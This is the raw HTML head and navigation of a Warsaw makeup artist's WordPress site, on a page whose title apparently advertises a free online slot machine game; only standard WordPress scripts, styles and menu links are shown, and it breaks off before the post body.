

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joanna-makeup.pl/automat-do-gier-wilderland-gra-za-darmo-bez-rejestracji/
body_size: 14552
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Automat Do Gier Wilderland Gra Za Darmo Bez Rejestracji &#8211; Makijaż Warszawa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Makijaż Warszawa &raquo; Feed" href="https://joanna-makeup.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Makijaż Warszawa &raquo; Comments Feed" href="https://joanna-makeup.pl/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joanna-makeup.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joanna-makeup.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://joanna-makeup.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='accelerate_style-css' href='https://joanna-makeup.pl/wp-content/themes/accelerate/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='accelerate_googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%7CRoboto+Slab%3A700%2C400&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='accelerate-fontawesome-css' href='https://joanna-makeup.pl/wp-content/themes/accelerate/fontawesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://joanna-makeup.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/themes/accelerate/js/accelerate-custom.js?ver=6.7.4" id="accelerate-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/themes/accelerate/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/joanna-makeup.pl\/wp-admin\/admin-ajax.php","security":"896f9514ef","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/joanna-makeup.pl\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/joanna-makeup.pl\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://joanna-makeup.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joanna-makeup.pl/wp-json/wp/v2/posts/64207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joanna-makeup.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://joanna-makeup.pl/automat-do-gier-wilderland-gra-za-darmo-bez-rejestracji/" />
<link rel='shortlink' href='https://joanna-makeup.pl/?p=64207' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joanna-makeup.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoanna-makeup.pl%2Fautomat-do-gier-wilderland-gra-za-darmo-bez-rejestracji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joanna-makeup.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoanna-makeup.pl%2Fautomat-do-gier-wilderland-gra-za-darmo-bez-rejestracji%2F&#038;format=xml" />
<link href="https://joanna-makeup.pl/wp-content/plugins/ep-social-widget/style.css" type="text/css" rel="stylesheet" media="screen" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="icon" href="https://joanna-makeup.pl/wp-content/uploads/2019/02/cropped-makijaż-warszawa-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://joanna-makeup.pl/wp-content/uploads/2019/02/cropped-makijaż-warszawa-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joanna-makeup.pl/wp-content/uploads/2019/02/cropped-makijaż-warszawa-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://joanna-makeup.pl/wp-content/uploads/2019/02/cropped-makijaż-warszawa-01-270x270.jpg" />
		<style type="text/css"> .accelerate-button,blockquote,button,input[type=button],input[type=reset],input[type=submit]{background-color:#606060}a{color:#606060}#page{border-top:3px solid #606060}#site-title a:hover{color:#606060}#search-form span,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current-menu-item a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a,.main-small-navigation li:hover > a{background-color:#606060}.site-header .menu-toggle:before{color:#606060}.main-small-navigation li:hover{background-color:#606060}.main-small-navigation ul>.current-menu-item,.main-small-navigation ul>.current_page_item{background:#606060}.footer-menu a:hover,.footer-menu ul li.current-menu-ancestor a,.footer-menu ul li.current-menu-item a,.footer-menu ul li.current_page_ancestor a,.footer-menu ul li.current_page_item a,.footer-menu ul li:hover>a{color:#606060}#featured-slider .slider-read-more-button,.slider-title-head .entry-title a{background-color:#606060}a.slide-prev,a.slide-next,.slider-title-head .entry-title a{background-color:#606060}#controllers a.active,#controllers a:hover{background-color:#606060;color:#606060}.format-link .entry-content a{background-color:#606060}#secondary .widget_featured_single_post h3.widget-title a:hover,.widget_image_service_block .entry-title a:hover{color:#606060}.pagination span{background-color:#606060}.pagination a span:hover{color:#606060;border-color:#606060}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#606060}.comments-area .comment-author-link span{background-color:#606060}#wp-calendar #today,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#606060}.widget-title span{border-bottom:2px solid #606060}#secondary h3 span:before,.footer-widgets-area h3 span:before{color:#606060}#secondary .accelerate_tagcloud_widget a:hover,.footer-widgets-area .accelerate_tagcloud_widget a:hover{background-color:#606060}.footer-widgets-area a:hover{color:#606060}.footer-socket-wrapper{border-top:3px solid #606060}.footer-socket-wrapper .copyright a:hover{color:#606060}a#scroll-up{background-color:#606060}.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover{color:#606060}.entry-meta .post-format i{background-color:#606060}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.main-navigation li.menu-item-has-children:hover,.entry-meta .tag-links a:hover{color:#606060}.more-link span,.read-more{background-color:#606060}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce span.onsale {background-color: #606060;}.woocommerce ul.products li.product .price .amount,.entry-summary .price .amount,.woocommerce .woocommerce-message::before{color: #606060;},.woocommerce .woocommerce-message { border-top-color: #606060;}</style>
		</head>

<body class="post-template-default single single-post postid-64207 single-format-standard wp-embed-responsive  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header clearfix">

		<div id="header-text-nav-container" class="clearfix">

			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><div class="inner-wrap"><img src="https://joanna-makeup.pl/wp-content/uploads/2018/12/cropped-JPM-LOGO-nie-przeźroczyste-e1543877818200-1.png" class="header-image" width="800" height="300" alt="Makijaż Warszawa"></div></div></div>
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
															</div><!-- #header-logo-image -->
												<div id="header-text" class="">
														<h3 id="site-title">
									<a href="https://joanna-makeup.pl/" title="Makijaż Warszawa" rel="home">Makijaż Warszawa</a>
								</h3>
															<p id="site-description">Makijaż ślubny. Makijaż okolicznościowy. Makijaż z dojazdem do 150 km od Warszawy.</p>
													</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation inner-wrap clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-978"><a href="https://joanna-makeup.pl/">Makijaż Warszawa</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://joanna-makeup.pl/makijaz-okolicznosciowy/">Makijaż okolicznościowy</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://joanna-makeup.pl/makijaz-slubny/">Makijaż ślubny</a></li>
<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://joanna-makeup.pl/makijaz-biznesowy/">Makijaż biznesowy</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://joanna-makeup.pl/portfolio/">Portfolio</a></li>
